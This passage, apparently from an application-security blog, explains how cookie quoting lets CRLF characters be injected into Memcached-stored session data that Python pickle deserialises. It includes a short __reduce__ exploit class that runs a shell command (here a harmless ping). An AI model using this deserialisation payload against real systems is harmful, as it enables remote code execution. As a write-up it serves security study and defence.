 or special characters. These special characters MUST be in a quoted
string to be used within a parameter value.
This logic is implemented at cookies processing function:
These quoting routines conform to the RFC2109 specification, which in
turn references the character definitions from RFC2068.  They provide
a two-way quoting algorithm.  Any non-text character is translated
into a 4 character sequence: a forward-slash followed by the
three-digit octal equivalent of the character.  Any '\' or '"' is
quoted with a preceeding '\' slash.
Check for special sequences.  Examples:
   \012 --> \n
   \"   --> "
By using quoted string we can encode \r\n charecters into \015\012 string. Let
me remind you that python pickle library is used to deserialise session data before
saving it into Memcached. This means that we can convert a stream of bytes into a
Python object and get remote code execution. Simpliest exploit of pickle data
deserialization by __reduce__ method shown below
import pickle
import os
class RCE:
    def __reduce__(self):
        cmd = ('ping -c 1 localhost')
        return os.system, (cmd,)
def generate_exploit():
    payload = pickle.dumps(RCE(), 0)
D4D
blog
Application security
Home
Github
Twitter
© 2024. All rights reserved.